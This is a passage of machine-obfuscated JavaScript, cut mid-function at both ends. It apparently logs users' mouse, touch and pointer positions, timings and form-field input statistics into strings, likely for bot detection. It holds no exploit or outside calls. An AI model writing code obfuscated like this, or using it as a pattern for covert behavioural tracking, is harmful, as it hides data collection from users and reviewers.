Kh0=WQ(c9,[vD()[ZB(bm)].call(null,FD,g6({}),Q3,d5),XZ0,Rt()[ct(JC)].call(null,wr0,Aj,g6(g6(T9)),vV),XU0,Jc(typeof Uf()[dF0(W4)],'undefined')?Uf()[dF0(CQ)].call(null,Oc,VQ,x8,JB):Uf()[dF0(Ct)].apply(null,[xm,nj,Yt,fX0]),FZ0]),V2.pop(),Kh0;}catch(hZ0){V2.splice(bh(Hc0,W4),Infinity,KS0);}V2.pop();};var kU0=function(Q20,Pc0,fn0,P90,Th0){V2.push(GS0);try{var Ld0=V2.length;var zN0=g6([]);var fY0=g6([]);var H40=T9;var k60=Rt()[ct(gf)](Rw,g6(g6({})),cE,rr0);var Yg0=fn0;var Zc0=P90;if(Ob(Pc0,W4)&&C5(N90,Sg0)||Jc(Pc0,W4)&&C5(D20,nc0)){var hb0=Q20?Q20:pS[Rt()[ct(nU)](Dj,tG,Yt,vl0)][WI()[TE(mP)].call(null,E3,bt,Oc,W4)];var Yh0=Lx(W4),Cc0=Lx(W4);if(hb0&&hb0[Rt()[ct(CD)](gf,nB,vm,tq)]&&hb0[Ob(typeof WI()[TE(cE)],UP('',[][[]]))?WI()[TE(W4)](Js,L3,s3,sg):WI()[TE(RE)].apply(null,[Mt,VG,g6(g6({})),rw])]){Yh0=pS[Ob(typeof WI()[TE(ID)],UP('',[][[]]))?WI()[TE(W4)](Rz0,T00,Bs,tD):WI()[TE(lI)](kD,SK0,g6(g6(W4)),VC)][Rt()[ct(hq)].apply(null,[GG,g6(g6(W4)),Os,vP])](hb0[Rt()[ct(CD)](gf,Aj,F7,tq)]);Cc0=pS[WI()[TE(lI)](kD,SK0,M7,FD)][Rt()[ct(hq)](GG,D2,ID,vP)](hb0[WI()[TE(RE)](Mt,VG,g6(g6({})),Av0)]);}else if(hb0&&hb0[Jc(typeof Rt()[ct(JC)],UP([],[][[]]))?Rt()[ct(vw)](Y7,v8,gj,BV):Rt()[ct(bq)].apply(null,[IB,g6(g6(W4)),bq,PQ])]&&hb0[vD()[ZB(qO)].apply(null,[Aj,FE,zQ,PE])]){Yh0=pS[WI()[TE(lI)](kD,SK0,Wj,cB)][Rt()[ct(hq)](GG,Cj,tD,vP)](hb0[Jc(typeof Rt()[ct(VQ)],UP('',[][[]]))?Rt()[ct(vw)].apply(null,[Y7,N3,g6([]),BV]):Rt()[ct(bq)].apply(null,[km,g6(g6({})),g6(g6(W4)),D1])]);Cc0=pS[Jc(typeof WI()[TE(tf)],UP('',[][[]]))?WI()[TE(lI)](kD,SK0,gj,v8):WI()[TE(W4)](cG,NL0,tD,Av0)][Jc(typeof Rt()[ct(Ct)],'undefined')?Rt()[ct(hq)](GG,gj,wE,vP):Rt()[ct(bq)].apply(null,[xw,SD,Oc,TA0])](hb0[vD()[ZB(qO)].call(null,QO,g6(g6([])),zQ,PE)]);}else if(hb0&&hb0[Kf()[Az0(Oc)].call(null,zj,jQ,pG,CO)]&&Ob(ln0(hb0[Ob(typeof Kf()[Az0(EP)],UP(Rt()[ct(jQ)](Af,Jm,g6([]),Gs),[][[]]))?Kf()[Az0(W4)].call(null,hC,wr0,I3,U3):Kf()[Az0(Oc)].call(null,zj,jQ,sI,CO)]),Rt()[ct(tf)].call(null,vm,g6([]),Yw,M4))){if(FO(hb0[Kf()[Az0(Oc)](zj,jQ,D2,CO)][vD()[ZB(T9)].apply(null,[xw,Mj,Ds,Qc])],Cn[vD()[ZB(Av0)](hq,Cw,kk0,HG)]())){var cV0=hb0[Kf()[Az0(Oc)](zj,jQ,T9,CO)][T9];if(cV0&&cV0[Rt()[ct(CD)](gf,R8,g6([]),tq)]&&cV0[WI()[TE(RE)](Mt,VG,bq,g6(g6({})))]){Yh0=pS[WI()[TE(lI)](kD,SK0,TI,g6([]))][Rt()[ct(hq)].call(null,GG,xB,Xt,vP)](cV0[Rt()[ct(CD)](gf,s3,Ww,tq)]);Cc0=pS[WI()[TE(lI)](kD,SK0,xB,C7)][Rt()[ct(hq)](GG,g6(T9),g6(g6(W4)),vP)](cV0[Ob(typeof WI()[TE(hB)],'undefined')?WI()[TE(W4)](nG,kv0,dD,g6(W4)):WI()[TE(RE)].call(null,Mt,VG,PC,Aj)]);}else if(cV0&&cV0[Rt()[ct(vw)].call(null,Y7,g6(W4),g6(g6(T9)),BV)]&&cV0[vD()[ZB(qO)](wE,Zs,zQ,PE)]){Yh0=pS[WI()[TE(lI)](kD,SK0,tD,Rw)][Rt()[ct(hq)].call(null,GG,Yw,bq,vP)](cV0[Jc(typeof Rt()[ct(Cj)],UP([],[][[]]))?Rt()[ct(vw)](Y7,O7,VD,BV):Rt()[ct(bq)](F3,YP,Cm,J7)]);Cc0=pS[WI()[TE(lI)](kD,SK0,zf,tG)][Rt()[ct(hq)].apply(null,[GG,g6(T9),Oc,vP])](cV0[Ob(typeof vD()[ZB(T9)],UP('',[][[]]))?vD()[ZB(Lm)](VQ,VC,gA0,Lq):vD()[ZB(qO)](Yt,Zs,zQ,PE)]);}k60=vD()[ZB(jQ)](P7,W4,kD,bB);}else{fY0=g6(g6({}));}}if(g6(fY0)){H40=bh(Ev0(),Th0);var IN0=Rt()[ct(jQ)](Af,TI,I3,Gs)[WI()[TE(cE)](Ct,G3,dD,D2)](Kd0,Jw()[nX0(tG)](hG,W4,gj,Ym,g6(g6([])),QO))[WI()[TE(cE)].apply(null,[Ct,G3,bf,D2])](Pc0,Jw()[nX0(tG)].call(null,hG,W4,rw,Ym,g6({}),ww))[WI()[TE(cE)].call(null,Ct,G3,g6(g6({})),Wj)](H40,Jw()[nX0(tG)](hG,W4,g6(T9),Ym,gB,Ew))[WI()[TE(cE)].call(null,Ct,G3,Cm,g6(g6({})))](Yh0,Jw()[nX0(tG)](hG,W4,JI,Ym,W4,v8))[WI()[TE(cE)].apply(null,[Ct,G3,g6(T9),Wj])](Cc0,Jw()[nX0(tG)].call(null,hG,W4,UD,Ym,tf,wE))[WI()[TE(cE)].apply(null,[Ct,G3,IQ,g6(g6(W4))])](k60);if(pA0(typeof hb0[Rt()[ct(RE)].call(null,Vv0,Ct,C7,kx)],Kf()[Az0(T9)].apply(null,[bs,sI,Q8,W8]))&&Ob(hb0[Rt()[ct(RE)](Vv0,Cj,M7,kx)],g6([])))IN0=Rt()[ct(jQ)](Af,Yt,VC,Gs)[Ob(typeof WI()[TE(FE)],UP('',[][[]]))?WI()[TE(W4)](Pq,KB,g6(g6([])),ID):WI()[TE(cE)].apply(null,[Ct,G3,wr0,x8])](IN0,vD()[ZB(hB)](sI,R8,zG,NY));m60=Rt()[ct(jQ)].apply(null,[Af,PC,q3,Gs])[WI()[TE(cE)](Ct,G3,g6(g6({})),FD)](UP(m60,IN0),Rt()[ct(IC)](Lm,g6({}),QO,xE));nY0=UP(UP(UP(UP(UP(nY0,Kd0),Pc0),H40),Yh0),Cc0);if(Ob(Pc0,W4))N90++;else D20++;Kd0++;Yg0=T9;Zc0=dJ0[Lm];}}var DN0;return DN0=WQ(c9,[vD()[ZB(bm)].apply(null,[hD,sg,Q3,JH]),H40,Jc(typeof vD()[ZB(Xj)],'undefined')?vD()[ZB(ZC)].call(null,g6(W4),FD,tf,L8):vD()[ZB(Lm)](VD,gB,Im,vQ),Yg0,IT()[PF0(CQ)](wE,Xt,Im,Aj,lI),Zc0,Rt()[ct(Rs)].apply(null,[NM0,g6(g6(W4)),VC,s2]),fY0]),V2.pop(),DN0;}catch(Rc0){V2.splice(bh(Ld0,W4),Infinity,GS0);}V2.pop();};var E60=function(vb0,LU0,v60){V2.push(AX0);try{var Pn0=V2.length;var s60=g6(WK);var mh0=T9;var U60=g6({});if(Ob(LU0,W4)&&C5(PW0,s20)||Jc(LU0,W4)&&C5(G40,Td0)){var n90=vb0?vb0:pS[Rt()[ct(nU)].apply(null,[Dj,rm,Mj,J2])][WI()[TE(mP)](E3,XG,IQ,Oc)];if(n90&&Jc(n90[WI()[TE(Ds)].call(null,tJ0,Kk0,g6(T9),Y8)],WI()[TE(st)].call(null,K8,VI,g6(g6(W4)),v8))){U60=g6(g6({}));var z90=Lx(W4);var LN0=Lx(W4);if(n90&&n90[Rt()[ct(CD)].apply(null,[gf,JI,TG,SM0])]&&n90[WI()[TE(RE)](Mt,PD,Wj,Ym)]){z90=pS[WI()[TE(lI)](kD,Vq,VD,TI)][Rt()[ct(hq)].apply(null,[GG,TG,C7,Fl0])](n90[Rt()[ct(CD)].apply(null,[gf,YP,F7,SM0])]);LN0=pS[Ob(typeof WI()[TE(f8)],UP([],[][[]]))?WI()[TE(W4)](FQ,Mp0,Cm,g6(g6(T9))):WI()[TE(lI)].call(null,kD,Vq,x8,gf)][Rt()[ct(hq)].call(null,GG,C7,Ew,Fl0)](n90[WI()[TE(RE)](Mt,PD,g6([]),D3)]);}else if(n90&&n90[Ob(typeof Rt()[ct(EP)],UP('',[][[]]))?Rt()[ct(bq)](Rf,Zs,Bs,E3):Rt()[ct(vw)](Y7,nB,Zs,g2)]&&n90[vD()[ZB(qO)](Vj,F7,zQ,RC)]){z90=pS[WI()[TE(lI)](kD,Vq,FE,FE)][Rt()[ct(hq)](GG,g6([]),UB,Fl0)](n90[Rt()[ct(vw)].apply(null,[Y7,VC,g6(W4),g2])]);LN0=pS[WI()[TE(lI)](kD,Vq,Bs,g6(g6([])))][Rt()[ct(hq)](GG,Xj,g6(g6(W4)),Fl0)](n90[vD()[ZB(qO)](Dj,mB,zQ,RC)]);}mh0=bh(Ev0(),v60);var x40=Rt()[ct(jQ)](Af,pG,wE,ND)[WI()[TE(cE)](Ct,r8,lI,D2)](w20,Jw()[nX0(tG)](fm,W4,Yt,Ym,JI,EP))[WI()[TE(cE)](Ct,r8,Oc,R8)](LU0,Jw()[nX0(tG)](fm,W4,P7,Ym,gf,P7))[WI()[TE(cE)].call(null,Ct,r8,T9,g6([]))](mh0,Jw()[nX0(tG)](fm,W4,q3,Ym,sI,Bs))[Ob(typeof WI()[TE(IQ)],UP([],[][[]]))?WI()[TE(W4)].call(null,lm,Ir0,g6(g6(W4)),Vj):WI()[TE(cE)](Ct,r8,tf,g6(T9))](z90,Jw()[nX0(tG)](fm,W4,tf,Ym,Q8,MG))[WI()[TE(cE)](Ct,r8,IC,Xt)](LN0);if(Jc(typeof n90[Rt()[ct(RE)](Vv0,g6(g6([])),gj,OR)],Kf()[Az0(T9)](bs,sI,nB,zq))&&Ob(n90[Rt()[ct(RE)](Vv0,g6(g6(W4)),cB,OR)],g6(WK)))x40=Rt()[ct(jQ)](Af,g6(W4),v8,ND)[Ob(typeof WI()[TE(Ct)],'undefined')?WI()[TE(W4)].apply(null,[Gt,ss,Jm,Lm]):WI()[TE(cE)](Ct,r8,P7,tD)](x40,vD()[ZB(hB)](g6(W4),R8,zG,O6));Kb0=UP(UP(UP(UP(UP(Kb0,w20),LU0),mh0),z90),LN0);w60=Rt()[ct(jQ)].call(null,Af,Os,s3,ND)[WI()[TE(cE)](Ct,r8,P7,Dj)](UP(w60,x40),Ob(typeof Rt()[ct(Xt)],'undefined')?Rt()[ct(bq)](vj,g6([]),BC,TJ0):Rt()[ct(IC)].call(null,Lm,g6(T9),wE,v7));if(Ob(LU0,W4))PW0++;else G40++;}}if(Ob(LU0,W4))PW0++;else G40++;w20++;var mc0;return mc0=WQ(c9,[vD()[ZB(bm)].call(null,Oc,kD,Q3,Ad),mh0,WI()[TE(ZQ)].apply(null,[xB,pC,ks,Wj]),U60]),V2.pop(),mc0;}catch(Y40){V2.splice(bh(Pn0,W4),Infinity,AX0);}V2.pop();};var cg0=function(FY0,JZ0,PZ0){V2.push(pD);try{var pc0=V2.length;var gc0=g6({});var In0=T9;var DU0=g6(g6(Jz));if(Ux(Ln0,L60)){if(g6(EN0[vD()[ZB(ZQ)].call(null,ww,M7,s3,IK0)])){DU0=g6(g6(WK));EN0[Ob(typeof vD()[ZB(q3)],'undefined')?vD()[ZB(Lm)](g6(W4),JI,pB,qt):vD()[ZB(ZQ)].call(null,tv0,FD,s3,IK0)]=g6(g6(WK));}var kn0;return kn0=WQ(c9,[vD()[ZB(bm)](JI,xB,Q3,f9),In0,Uf()[dF0(CQ)](Oc,VQ,cE,NT),DU0]),V2.pop(),kn0;}var b20=FY0?FY0:pS[Ob(typeof Rt()[ct(UB)],UP('',[][[]]))?Rt()[ct(bq)](MS0,cB,Vj,L7):Rt()[ct(nU)](Dj,SD,g6(W4),Wh)][WI()[TE(mP)].call(null,E3,Lc,tD,tG)];var A90=b20[WI()[TE(JC)](Us,GV,N3,x8)];if(DY(A90,null))A90=b20[vD()[ZB(f8)].call(null,g6(g6({})),Av0,TG,JZ)];var r90=m20(A90[Rt()[ct(PC)].apply(null,[AE,IQ,hD,cM0])]);var pn0=Jc(ZH0[WI()[TE(bm)].apply(null,[dw,Sc,Ct,TG])](FY0&&FY0[Rt()[ct(PC)].apply(null,[AE,PC,Aj,cM0])]),Lx(W4));if(g6(r90)&&g6(pn0)){var z50;return z50=WQ(c9,[Jc(typeof vD()[ZB(Lm)],'undefined')?vD()[ZB(bm)].call(null,IQ,Os,Q3,f9):vD()[ZB(Lm)](Yt,g6(g6(W4)),wF0,qv0),In0,Uf()[dF0(CQ)](Oc,VQ,tf,NT),DU0]),V2.pop(),z50;}var nN0=M90(A90);var C50=Rt()[ct(jQ)].call(null,Af,mB,Jm,Th);var L20=Rt()[ct(jQ)].call(null,Af,VD,g6([]),Th);var Db0=Ob(typeof Rt()[ct(Ym)],'undefined')?Rt()[ct(bq)].call(null,YJ0,tf,Av0,gp0):Rt()[ct(jQ)].call(null,Af,g6(g6(W4)),wr0,Th);var Rb0=Rt()[ct(jQ)](Af,Ct,Wj,Th);if(Ob(JZ0,Cn[jU()[GT(VQ)].apply(null,[kP,zf,Ct,gf,cB,zB])]())){C50=b20[Ob(typeof vD()[ZB(Av0)],UP('',[][[]]))?vD()[ZB(Lm)].call(null,FD,Wj,AM0,ft):vD()[ZB(Xs)].call(null,l8,dD,Sq,LY)];L20=b20[vD()[ZB(Z8)].call(null,JI,YP,MG,bN)];Db0=b20[vD()[ZB(m3)](nB,cB,gI,YR)];Rb0=b20[Rt()[ct(nG)].call(null,CQ,N3,g6(g6(T9)),vc)];}In0=bh(Ev0(),PZ0);var NV0=Rt()[ct(jQ)](Af,Rw,hD,Th)[WI()[TE(cE)](Ct,FU,s3,F7)](Ln0,Jw()[nX0(tG)](Zq,W4,Aj,Ym,xw,IC))[WI()[TE(cE)](Ct,FU,F7,xB)](JZ0,Jw()[nX0(tG)](Zq,W4,sI,Ym,q3,l8))[WI()[TE(cE)](Ct,FU,g6({}),g6(W4))](C50,Jw()[nX0(tG)](Zq,W4,Os,Ym,g6(T9),dD))[WI()[TE(cE)](Ct,FU,g6({}),lI)](L20,Jw()[nX0(tG)].call(null,Zq,W4,TG,Ym,v8,bq))[WI()[TE(cE)](Ct,FU,sg,v8)](Db0,Jw()[nX0(tG)](Zq,W4,g6(g6({})),Ym,N3,Xj))[WI()[TE(cE)].apply(null,[Ct,FU,Cm,gf])](Rb0,Jw()[nX0(tG)](Zq,W4,bq,Ym,cB,dD))[WI()[TE(cE)](Ct,FU,tf,g6(T9))](In0,Jw()[nX0(tG)].call(null,Zq,W4,EP,Ym,g6(g6(T9)),jQ))[Jc(typeof WI()[TE(JC)],'undefined')?WI()[TE(cE)].call(null,Ct,FU,Dj,zf):WI()[TE(W4)](Bl0,QX0,g6(T9),gB)](nN0);pH0=Rt()[ct(jQ)](Af,xB,EP,Th)[WI()[TE(cE)].call(null,Ct,FU,g6(g6([])),g6(T9))](UP(pH0,NV0),Rt()[ct(IC)](Lm,g6(g6(W4)),g6({}),C9));Ln0++;var B20;return B20=WQ(c9,[vD()[ZB(bm)].call(null,T9,Ew,Q3,f9),In0,Jc(typeof Uf()[dF0(Ct)],UP([],[][[]]))?Uf()[dF0(CQ)](Oc,VQ,D3,NT):Uf()[dF0(Ct)].call(null,OG,JW0,v8,wF0),DU0]),V2.pop(),B20;}catch(P60){V2.splice(bh(pc0,W4),Infinity,pD);}V2.pop();};var V40=function(nb0,VH0){V2.push(QM0);try{var Uc0=V2.length;var C90=g6({});var Kx0=T9;var Ab0=g6(g6(Jz));if(Ux(pS[Uf()[dF0(T9)](T9,TG,ss,dQ)][WI()[TE(vm)](vz0,AJ0,Cj,Vj)](Wb0)[vD()[ZB(T9)](VQ,ks,Ds,U5)],Id0)){var D40;return D40=WQ(c9,[vD()[ZB(bm)].call(null,M7,g6(g6({})),Q3,SV),Kx0,Uf()[dF0(CQ)](Oc,VQ,rw,TC),Ab0]),V2.pop(),D40;}var N50=nb0?nb0:pS[Rt()[ct(nU)](Dj,g6(g6([])),FD,xf)][WI()[TE(mP)](E3,Pt,UD,TI)];var w40=N50[WI()[TE(JC)](Us,qS0,TI,Ct)];if(DY(w40,null))w40=N50[Ob(typeof vD()[ZB(QO)],'undefined')?vD()[ZB(Lm)](Os,BC,qt,fw):vD()[ZB(f8)](g6(g6(T9)),rw,TG,JW0)];if(w40[vD()[ZB(AE)](lI,Ct,Fp0,zM0)]&&Jc(w40[vD()[ZB(AE)].call(null,g6(W4),Xt,Fp0,zM0)][vD()[ZB(dw)](UB,VC,Sl0,ps)](),Jc(typeof Rt()[ct(v8)],UP('',[][[]]))?Rt()[ct(PB)].call(null,dr0,wE,BC,w3):Rt()[ct(bq)](TG,I3,g6(T9),Kj))){var vH0;return vH0=WQ(c9,[vD()[ZB(bm)](Xt,T9,Q3,SV),Kx0,Uf()[dF0(CQ)](Oc,VQ,Dj,TC),Ab0]),V2.pop(),vH0;}var DH0=Fg0(w40);var YZ0=DH0[WI()[TE(qO)](RS0,sd,BC,Mt)];var S50=DH0[IT()[PF0(rw)].call(null,nB,lI,TC,T9,Rw)];var AH0=M90(w40);var C60=T9;var IU0=T9;var TU0=T9;var HH0=T9;if(Jc(S50,Cn[WI()[TE(f8)](cs,Sw,wr0,pG)]())&&Jc(S50,tf)){C60=Ob(w40[WI()[TE(UB)](qO,wT,FE,BC)],undefined)?T9:w40[WI()[TE(UB)].apply(null,[qO,wT,g6({}),bf])][vD()[ZB(T9)](g6(g6([])),g6(g6(W4)),Ds,U5)];IU0=wZ0(w40[WI()[TE(UB)].apply(null,[qO,wT,g6({}),xw])]);TU0=tj(w40[Jc(typeof WI()[TE(bm)],UP([],[][[]]))?WI()[TE(UB)](qO,wT,Ym,g6(g6([]))):WI()[TE(W4)](xF0,gG,TG,Oc)]);HH0=XU(w40[Ob(typeof WI()[TE(kD)],'undefined')?WI()[TE(W4)].apply(null,[BC,pP,R8,pG]):WI()[TE(UB)].call(null,qO,wT,tv0,tG)]);}if(S50){if(g6(dU0[S50])){dU0[S50]=YZ0;}else if(Jc(dU0[S50],YZ0)){S50=bZ0[vD()[ZB(x8)](Xt,g6({}),GG,OY)];}}Kx0=bh(Ev0(),VH0);if(w40[WI()[TE(UB)](qO,wT,Os,hD)]&&w40[WI()[TE(UB)](qO,wT,IQ,I3)][vD()[ZB(T9)].call(null,Mj,bC,Ds,U5)]){Wb0[YZ0]=WQ(c9,[vD()[ZB(GG)](tD,sg,lm,AP),AH0,WI()[TE(m7)](cE,nC,ks,FD),YZ0,Rt()[ct(Ds)].apply(null,[js,Oc,ID,k7]),C60,Jc(typeof vD()[ZB(ss)],'undefined')?vD()[ZB(fC)](Lm,hD,cI,qE):vD()[ZB(Lm)](cB,D2,CQ,pX0),IU0,Kf()[Az0(CQ)].call(null,ZG,R8,v8,gS0),TU0,WI()[TE(tC)].apply(null,[R8,Vx,g6(g6({})),Ym]),HH0,vD()[ZB(bm)].apply(null,[g6(W4),F7,Q3,SV]),Kx0,vD()[ZB(Q3)].call(null,Av0,g6(g6(W4)),R8,xI),S50]);}else{delete Wb0[YZ0];}var Ax0;return Ax0=WQ(c9,[vD()[ZB(bm)].call(null,IQ,x8,Q3,SV),Kx0,Uf()[dF0(CQ)](Oc,VQ,l8,TC),Ab0]),V2.pop(),Ax0;}catch(fh0){V2.splice(bh(Uc0,W4),Infinity,QM0);}V2.pop();};var kb0=function(){return [Gb0,GN0,nY0,Kb0];};var v20=function(){return [bb0,Oh0,Kd0,w20];};var fb0=function(){V2.push(NA0);var Qn0=pS[Uf()[dF0(T9)].apply(null,[T9,TG,tG,ZE])][Kf()[Az0(lI)].apply(null,[ls,TG,lI,ME])](Wb0)[jU()[GT(wE)].apply(null,[Hf,Cj,wE,TG,g6(g6(W4)),pP])](function(Bv0,Sr0){return DF0.apply(this,[rz,arguments]);},Rt()[ct(jQ)].apply(null,[Af,Os,Oc,TV]));var Z60;return V2.pop(),Z60=[fU0,WH0,m60,w60,pH0,Qn0],Z60;};var O40=function(hd0){V2.push(k1);var l20=pS[Ob(typeof vD()[ZB(Q3)],UP('',[][[]]))?vD()[ZB(Lm)](PC,g6(T9),X3,tJ0):vD()[ZB(R8)](g6(T9),F7,st,wU)][IT()[PF0(IC)].call(null,bf,bC,YV,RA0,Rw)];if(DY(pS[Jc(typeof vD()[ZB(ks)],'undefined')?vD()[ZB(R8)](v8,gj,st,wU):vD()[ZB(Lm)].call(null,l8,SD,Uq,vz0)][IT()[PF0(IC)](Lm,Yw,YV,RA0,Rw)],null)){var c50;return V2.pop(),c50=dJ0[Lm],c50;}var rH0=l20[vD()[ZB(hs)](QO,g6(T9),bf,mg)](Rt()[ct(PC)](AE,x8,Q8,Ch));var mW0=DY(rH0,null)?Lx(W4):bk0(rH0);if(Ob(mW0,W4)&&FO(XH0,MG)&&Ob(hd0,Lx(dJ0[Yw]))){var Og0;return V2.pop(),Og0=W4,Og0;}else{var Tn0;return V2.pop(),Tn0=T9,Tn0;}V2.pop();};var jc0=function(vh0){var w90=g6([]);var Ad0=rd0;var qb0=Sx0;V2.push(qL0);var Lx0=T9;var Tg0=W4;var pU0=DF0(jJ,[]);var Rd0=g6({});var On0=VF0(G90);if(vh0||On0){var CV0;return CV0=WQ(c9,[WI()[TE(vm)](vz0,pm,gj,g6(g6(T9))),Ec0(),Jc(typeof vD()[ZB(Z8)],UP([],[][[]]))?vD()[ZB(VQ)](SD,ID,Jm,dO):vD()[ZB(Lm)](Xt,SD,CE,YW0),On0||pU0,WI()[TE(hB)](Cm,Fv0,D3,R8),w90,WI()[TE(ZC)].apply(null,[Af,Rl0,g6(g6({})),xB]),Rd0]),V2.pop(),CV0;}if(DF0(OW,[])){var jg0=pS[Jc(typeof Rt()[ct(ZC)],'undefined')?Rt()[ct(nU)](Dj,Xj,cE,tV):Rt()[ct(bq)](PQ,g6(g6(W4)),SD,qO)][vD()[ZB(q3)](UD,EP,GQ,NE)][Ob(typeof WI()[TE(xB)],UP([],[][[]]))?WI()[TE(W4)](r7,BD,tv0,xw):WI()[TE(Xs)](W4,DQ,Ym,Lm)](UP(F40,v90));var Ig0=pS[Rt()[ct(nU)](Dj,Xt,PC,tV)][Ob(typeof vD()[ZB(ks)],UP([],[][[]]))?vD()[ZB(Lm)](Mt,xB,BG,Rj):vD()[ZB(q3)](Xj,gj,GQ,NE)][WI()[TE(Xs)](W4,DQ,tv0,g6({}))](UP(F40,KH0));var RH0=pS[Rt()[ct(nU)](Dj,FD,bf,tV)][vD()[ZB(q3)](g6(g6(T9)),cE,GQ,NE)][WI()[TE(Xs)](W4,DQ,Oc,gf)](UP(F40,Tb0));if(g6(jg0)&&g6(Ig0)&&g6(RH0)){Rd0=g6(g6([]));var xc0;return xc0=WQ(c9,[WI()[TE(vm)](vz0,pm,Q8,pG),[Ad0,qb0],vD()[ZB(VQ)].call(null,Lm,YP,Jm,dO),pU0,WI()[TE(hB)](Cm,Fv0,q3,bC),w90,WI()[TE(ZC)].apply(null,[Af,Rl0,g6(W4),JI]),Rd0]),V2.pop(),xc0;}else{if(jg0&&Jc(jg0[Ob(typeof WI()[TE(tG)],'undefined')?WI()[TE(W4)](f3,Br0,bq,gj):WI()[TE(bm)](dw,d6,g6(T9),Xj)](Rt()[ct(q3)].apply(null,[Xt,CQ,Vj,Kd])),Lx(W4))&&g6(pS[WI()[TE(JI)].apply(null,[Xj,RH,rw,Rw])](pS[vD()[ZB(nU)](D3,hD,bq,rh)](jg0[Uf()[dF0(TG)](Rw,bq,D2,E8)](Rt()[ct(q3)].apply(null,[Xt,gj,g6(g6(W4)),Kd]))[T9],dJ0[C7])))&&g6(pS[WI()[TE(JI)].apply(null,[Xj,RH,g6(T9),gf])](pS[vD()[ZB(nU)](cB,QO,bq,rh)](jg0[Uf()[dF0(TG)](Rw,bq,Q8,E8)](Rt()[ct(q3)].apply(null,[Xt,bq,nU,Kd]))[Cn[Ob(typeof WI()[TE(hq)],UP([],[][[]]))?WI()[TE(W4)].apply(null,[fK0,CC,g6(T9),YP]):WI()[TE(O7)].call(null,zf,Bk0,g6(g6(W4)),TI)]()],nU)))){Lx0=pS[vD()[ZB(nU)](jQ,g6([]),bq,rh)](jg0[Uf()[dF0(TG)].call(null,Rw,bq,bq,E8)](Rt()[ct(q3)].apply(null,[Xt,jQ,Os,Kd]))[T9],nU);Tg0=pS[vD()[ZB(nU)].apply(null,[T9,Jm,bq,rh])](jg0[Uf()[dF0(TG)].call(null,Rw,bq,wr0,E8)](Jc(typeof Rt()[ct(ss)],UP([],[][[]]))?Rt()[ct(q3)](Xt,bC,QO,Kd):Rt()[ct(bq)](t3,s3,g6([]),NE))[W4],nU);}else{w90=g6(g6(WK));}if(Ig0&&Jc(Ig0[WI()[TE(bm)](dw,d6,QO,Ew)](Rt()[ct(q3)](Xt,VQ,g6(T9),Kd)),Lx(W4))&&g6(pS[Ob(typeof WI()[TE(v8)],UP('',[][[]]))?WI()[TE(W4)].call(null,NT,gI,g6(T9),PC):WI()[TE(JI)](Xj,RH,g6(g6({})),g6(T9))](pS[vD()[ZB(nU)].apply(null,[x8,P7,bq,rh])](Ig0[Ob(typeof Uf()[dF0(lI)],'undefined')?Uf()[dF0(Ct)](qD,OI,T9,tS0):Uf()[dF0(TG)].call(null,Rw,bq,cE,E8)](Rt()[ct(q3)](Xt,TG,gf,Kd))[T9],nU)))&&g6(pS[WI()[TE(JI)](Xj,RH,Oc,gj)](pS[vD()[ZB(nU)](bC,SD,bq,rh)](Ig0[Uf()[dF0(TG)](Rw,bq,F7,E8)](Ob(typeof Rt()[ct(FD)],UP('',[][[]]))?Rt()[ct(bq)].apply(null,[Hm,g6(T9),TG,pG]):Rt()[ct(q3)].apply(null,[Xt,ks,tf,Kd]))[W4],nU)))){Ad0=pS[vD()[ZB(nU)](MG,R8,bq,rh)](Ig0[Uf()[dF0(TG)](Rw,bq,Ct,E8)](Rt()[ct(q3)].call(null,Xt,x8,bC,Kd))[T9],nU);}else{w90=g6(g6(WK));}if(RH0&&Ob(typeof RH0,jU()[GT(T9)].call(null,E8,sI,TI,TG,ID,dp0))){pU0=RH0;}else{w90=g6(g6([]));pU0=RH0||pU0;}}}else{Lx0=qW0;Tg0=tV0;Ad0=C40;qb0=Pd0;pU0=jN0;}if(g6(w90)){if(FO(Ev0(),ws(Lx0,Vq))){Rd0=g6(Jz);var mZ0;return mZ0=WQ(c9,[WI()[TE(vm)](vz0,pm,g6(g6(W4)),g6(g6(W4))),[rd0,Sx0],vD()[ZB(VQ)].apply(null,[Bs,g6(g6([])),Jm,dO]),DF0(jJ,[]),WI()[TE(hB)](Cm,Fv0,VQ,bq),w90,Jc(typeof WI()[TE(rw)],UP('',[][[]]))?WI()[TE(ZC)](Af,Rl0,wr0,Rw):WI()[TE(W4)](Zj,R3,g6({}),JI),Rd0]),V2.pop(),mZ0;}else{if(FO(Ev0(),bh(ws(Lx0,Vq),hA0(ws(ws(nU,Tg0),Vq),Cn[Jw()[nX0(EP)](Rl0,bq,Ct,LQ,R8,dD)]())))){Rd0=g6(g6({}));}var F20;return F20=WQ(c9,[WI()[TE(vm)](vz0,pm,TI,FD),[Ad0,qb0],vD()[ZB(VQ)].call(null,hD,ww,Jm,dO),pU0,WI()[TE(hB)].call(null,Cm,Fv0,g6(g6(W4)),Aj),w90,WI()[TE(ZC)](Af,Rl0,tD,UD),Rd0]),V2.pop(),F20;}}var zY0;return zY0=WQ(c9,[WI()[TE(vm)].apply(null,[vz0,pm,g6({}),gj]),[Ad0,qb0],vD()[ZB(VQ)](CQ,tv0,Jm,dO),pU0,WI()[TE(hB)].call(null,Cm,Fv0,FD,g6([])),w90,WI()[TE(ZC)](Af,Rl0,JI,TG),Rd0]),V2.pop(),zY0;};var zZ0=function(){V2.push(Aj);var pN0=FO(arguments[vD()[ZB(T9)](xB,Aj,Ds,z2)],T9)&&Jc(arguments[T9],undefined)?arguments[T9]:g6({});ng0=Ob(typeof Rt()[ct(AE)],'undefined')?Rt()[ct(bq)](tp0,hD,g6(g6({})),pP):Rt()[ct(jQ)](Af,Rw,wr0,Tm);Ib0=Lx(W4);var A40=DF0(OW,[]);if(g6(pN0)){if(A40){pS[Rt()[ct(nU)](Dj,UD,bf,jE)][vD()[ZB(q3)](Cm,Rw,GQ,NJ0)][Rt()[ct(st)](Mt,Os,FD,nt)](Xh0);pS[Ob(typeof Rt()[ct(tf)],UP([],[][[]]))?Rt()[ct(bq)].apply(null,[S3,Yw,zf,vI]):Rt()[ct(nU)](Dj,C7,I3,jE)][vD()[ZB(q3)](Jm,Vj,GQ,NJ0)][Rt()[ct(st)](Mt,g6([]),YP,nt)](Ah0);}var XV0;return V2.pop(),XV0=g6({}),XV0;}var Ih0=YV0();if(Ih0){if(Xc0(Ih0,Rt()[ct(Av0)](hI,M7,g6(g6([])),TC))){ng0=Ih0;Ib0=Lx(W4);if(A40){var 